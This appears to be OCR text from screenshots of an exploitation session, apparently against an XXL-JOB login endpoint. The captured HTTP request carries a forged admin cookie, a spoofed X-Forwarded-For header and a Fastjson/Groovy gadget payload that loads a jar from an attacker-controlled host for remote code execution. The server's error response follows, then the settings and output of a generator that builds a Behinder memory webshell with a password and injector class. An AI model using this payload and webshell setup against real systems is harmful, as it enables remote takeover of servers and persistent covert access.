 Request
Pretty Raw Hex Chinese \n
1 POST /login HTTP/1.1
2 Host: 192.168.40.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 299
10 Origin: http://192.168.40.131
11 Connection: close
12 Referer: http://192.168.40.131/tologin
13 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a226531306164633339343962613539616262653536653035376632306638383365222c22726f6c65223a312c227065726d697373696f6e223a6e756c6c7d
14 X-Forwarded-For: 127.0.0.1
15
16 {
17 "@type":"org.codehaus.groovy.control.ProcessingUnit",
18 "@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",
19 "config":{
20 "@type":"org.codehaus.groovy.control.CompilerConfiguration",
21 "classpathList":"http://192.168.40.128:8000/EncodingUtil.jar"
22 }
23 }
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 31 Jan 2024 08:29:36 GMT
4 Connection: close
5 Content-Length: 303
6
7 {
"timestamp":"2024-01-31T08:29:36.926+0000",
"status":500,
"error":"Internal Server Error",
"message":
"create instance error, null, public org.codehaus.groovy.tools.javac.JavaStubCompilationUnit(org.codehaus.groovy.control.CompilerCon
figuration,groovy.lang.GroovyClassLoader,java.io.File)",
"path":"/login"
}
java-memshell-generator 1.0.7.beta3
设置 关于
工具类型 Behinder 中间件/框架 Tomcat 组件类型 Filter 输出格式 JAR
密码 密钥
请求头键 请求头值
内存马类名 注入器类名
请求路径 /*
专项漏洞封装 FastjsonGroovy 表达式语句封装 EL 生成
[+] 基础信息:
密码: Tpgclxncvgw
请求路径: /*
请求头: Referer: Rhscse
脚本类型: JSP
内存马类名: com.fasterxml.jackson.ServletContextAttributeQqrvkrFilter
注入器类名: org.junit.kr.EncodingUtil
[+] 结果输出:
/home/kali/temp/tmp/EncodingUtil.jar
[+] 调试信息:
内存马类名: com.fasterxml.jackson.ServletContextAttributeQqrvkrFilter
注入器类名: org.junit.kr.EncodingUtil
内存马字节流长度: 4197
注入器字节流长度: 12983